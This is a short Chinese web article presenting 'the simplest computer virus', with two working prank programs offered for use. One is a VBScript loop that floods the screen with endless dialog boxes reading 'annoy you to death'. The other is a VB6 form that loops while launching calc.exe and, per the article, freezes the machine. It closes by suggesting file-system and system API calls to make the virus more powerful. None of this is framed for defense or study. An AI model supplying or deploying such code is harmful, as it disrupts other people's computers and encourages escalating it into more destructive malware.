 最简单的一个电脑病毒

电脑病毒有简单也有复杂的，有些虽然简单，但是它的危害也是不容小视的!下面由店铺给你做出详细的最简单的电脑病毒介绍!希望对你有帮助!

简单病毒 1.VBS 版本:

打开记事本，输入以下代码:

Do Until 1=2

Wscript.echo "烦死你!"

Loop

保存为 1.VBS，运行后不断出现"烦死你"的对话框。

简单病毒 2.VB6 版本:

打开 Visual Basic 6.0，双击窗体，输入以下代码:

Private Sub Form_Load()

Do Until 1=2

Me.Hide

Me.Show

Shell "calc.exe"

Loop

End Sub 保存后编译为 EXE 文件，运行后马上死机。

简单病毒后记:

如果是 Win2000 以上操作系统，在 VB 中调用 FSO 和系统 API，可以极大增强病毒的威力。